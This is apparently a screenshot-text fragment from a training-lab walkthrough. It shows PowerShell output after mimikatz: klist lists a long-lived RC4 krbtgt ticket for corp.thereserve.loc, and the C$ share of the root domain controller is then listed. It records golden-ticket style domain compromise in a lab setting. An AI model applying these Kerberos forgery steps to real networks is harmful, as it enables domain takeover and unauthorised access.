 mimikatz # exit
Bye!
PS C:\users\aquinas> klist
Current LogonId is 0:0x49b41d
Cached Tickets: (1)
#0>     Client: aquinas @ corp.thereserve.loc
        Server: krbtgt/corp.thereserve.loc @ corp.thereserve.loc
        KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
        Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
        Start Time: 5/21/2023 3:43:13 (local)
        End Time:   5/18/2033 3:43:13 (local)
        Renew Time: 5/18/2033 3:43:13 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:
PS C:\users\aquinas> ls \\rootdc.thereserve.loc\c$
    Directory: \\rootdc.thereserve.loc\c$
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       11/14/2018   6:56 AM                EFI
d-----        5/13/2020   6:58 PM                PerfLogs
d-r---         9/7/2022   4:58 PM                Program Files
d-----         9/7/2022   4:57 PM                Program Files (x86)
d-r---        5/20/2023   3:35 PM                Users
d-----        5/20/2023   3:30 PM                Windows
-a----         4/1/2023   4:10 AM            427 adusers_list.csv
-a----        3/17/2023   6:18 AM             85 dns_entries.csv
-a----        4/15/2023   8:52 PM        3162859 EC2-Windows-Launch.zip
-a----        4/15/2023   8:52 PM          13182 install.ps1
-a----        4/15/2023   8:51 PM           1812 thm-network-setup-dc.ps1
Activate Wind
PS C:\users\aquinas>
Go to Settings to a